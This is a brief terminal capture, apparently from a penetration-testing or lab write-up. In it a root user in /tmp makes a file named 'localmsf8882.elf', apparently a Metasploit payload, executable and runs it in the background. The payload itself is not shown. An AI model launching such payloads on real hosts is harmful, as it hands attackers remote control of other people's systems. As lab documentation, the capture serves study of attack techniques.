 [root@localhost tmp]# ls
localmsf8882.elf  sess_pooup226043pcqnmiknimku3l2
mysql.sock        systemd-private-e9d613c813b9430393e3b9fcc9b8bd21-chronyd.service-EEUQsb
php-cgi-56.sock   systemd-private-e9d613c813b9430393e3b9fcc9b8bd21-cups.service-MA1Zs3
php-cgi-70.sock   vmware-root_710-2990613080
[root@localhost tmp]# chmod 777 localmsf8882.elf
[root@localhost tmp]# ls
localmsf8882.elf  sess_pooup226043pcqnmiknimku3l2
mysql.sock        systemd-private-e9d613c813b9430393e3b9fcc9b8bd21-chronyd.service-EEUQsb
php-cgi-56.sock   systemd-private-e9d613c813b9430393e3b9fcc9b8bd21-cups.service-MA1Zs3
php-cgi-70.sock   vmware-root_710-2990613080
[root@localhost tmp]# ./localmsf8882.elf &
[1] 4069
[root@localhost tmp]#